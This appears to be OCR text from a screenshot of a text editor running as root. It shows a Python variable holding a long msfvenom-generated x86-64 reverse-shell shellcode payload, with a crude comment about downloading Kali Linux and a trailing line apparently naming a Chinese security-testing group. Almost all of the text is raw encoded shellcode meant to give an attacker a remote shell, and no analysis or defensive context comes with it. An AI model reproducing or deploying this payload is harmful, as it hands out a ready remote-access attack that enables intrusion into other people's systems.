 File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x95\xc0\x2b\x38\xd1\x9e\xe2"
USER_PAYLOAD += b"\x26\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
USER_PAYLOAD += b"\x69\x88\xaa\xdc\x21\x61\x1d\xd9\x7d\x0c\x2b\x38\xd1"
USER_PAYLOAD += b"\xdf\xb3\x67\xc5\x92\x7a\x6e\x99\xaf\x30\x43\xdd\x4b"
USER_PAYLOAD += b"\x79\x58\x99\x15\xb0\x3e\xdd\x4b\x79\x18\x99\x15\x90"
USER_PAYLOAD += b"\x76\xdd\xcf\x9c\x72\x9b\xd3\xd3\xef\xdd\xf1\xeb\x94"
USER_PAYLOAD += b"\xed\xff\x9e\x24\xb9\xe0\x6a\xf9\x18\x93\xa3\x27\x54"
USER_PAYLOAD += b"\x22\xc6\x6a\x90\xcf\xaa\xad\xc7\xe0\xa0\x7a\xed\xd6"
USER_PAYLOAD += b"\xe3\xf6\xf3\x41\x53\x20\xda\x9c\xed\xa3\xe7\xc0\x2b"
USER_PAYLOAD += b"\x38\x5a\x1e\x6a\x26\x95\xc0\x63\xbd\x11\xea\x85\x6e"
USER_PAYLOAD += b"\x94\x10\x7b\xb3\x99\x86\xa6\xad\xd5\xe0\x62\x39\x01"
USER_PAYLOAD += b"\x7d\xb4\x6e\x6a\x09\x6a\xb3\xe5\x16\xaa\x27\x43\x8d"
USER_PAYLOAD += b"\x1a\xf1\x99\xaf\x22\x8a\xd4\x01\xe2\x35\x90\x9f\x23"
USER_PAYLOAD += b"\x1e\x75\xb5\xda\x74\xd2\xd2\xc6\x2e\xd0\xf9\xfa\x4d"
USER_PAYLOAD += b"\x09\xc6\xa6\xad\xd5\xe4\x62\x39\x01\xf8\xa3\xad\x99"
USER_PAYLOAD += b"\x88\x6f\xb3\x91\x82\xab\x27\x45\x81\xa0\x3c\x59\xd6"
USER_PAYLOAD += b"\xe3\xf6\xd4\x98\x6a\x60\x8f\xc7\xb8\x67\xcd\x81\x72"
USER_PAYLOAD += b"\x79\x8b\xd6\x61\xca\xb5\x81\x79\xc7\x31\xc6\xa3\x7f"
USER_PAYLOAD += b"\xcf\x88\xa0\x2a\x38\xd5\x1d\xd9\x6a\x9d\x62\x86\xa6"
USER_PAYLOAD += b"\xed\xd0\x79\xa6\xf2\x2b\x38\x90\xc8\xab\xaf\x73\x88"
USER_PAYLOAD += b"\xaa\xd4\x71\x9f\xe2\x26\xdc\x49\xce\x70\xe0\x5e\xb2"
USER_PAYLOAD += b"\x76\xdc\x07\xef\x3a\xd1\x8f\xb3\x67\xc1\x89\xa2\xdc"
USER_PAYLOAD += b"\x9d\x17\x13\x67\x2f\x8c\x5c\x1e\xd6\x61\x37\x6a\x1c"
USER_PAYLOAD += b"\x2a\x43\x39\xd0\x9e\xe2\x7f\xd4\x7a\x02\xb8\xba\x9e"
USER_PAYLOAD += b"\x1d\xf3\xff\xc2\x72\x68\x81\xd3\xd3\xef\xd8\xf1\xeb"
USER_PAYLOAD += b"\x70\x2e\x5e\xaa\xaf\x57\x81\x91\xd2\xde\x41\x02\xd9"
USER_PAYLOAD += b"\x40\x88\xa2\xff\xbb\x8e\xa3\x7e\xd9\x49\xc9\x70\x58"
雷神众测